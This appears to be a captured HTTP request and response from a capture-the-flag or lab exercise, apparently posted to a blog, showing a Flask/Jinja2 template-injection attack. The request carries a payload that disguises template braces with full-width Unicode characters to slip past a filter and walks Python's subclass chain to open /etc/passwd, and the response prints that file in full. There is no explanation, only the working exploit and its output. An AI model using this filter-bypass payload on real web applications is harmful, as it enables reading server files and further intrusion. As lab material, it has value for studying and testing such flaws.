 Raw Params Headers Hex
POST /?shy1=open&shy2=/etc/passwd HTTP/1.1
Host: 119.3.1.158:8001
Content-Length: 166
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://119.3.1.158:8001
Referer: http://119.3.1.158:8001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
str=%EF%B8%B7%EF%B8%B7().__class__.__bases__[0].__subclasses__()[177].__init__.__globals__.__builtins__[request.args.shy1](request.args.shy2).read()%EF%B8%B8%EF
%B8%B8
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Sat, 07 Nov 2020 16:39:14 GMT
Content-Length: 1172
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
https://blog.csdn.net/qq_43431158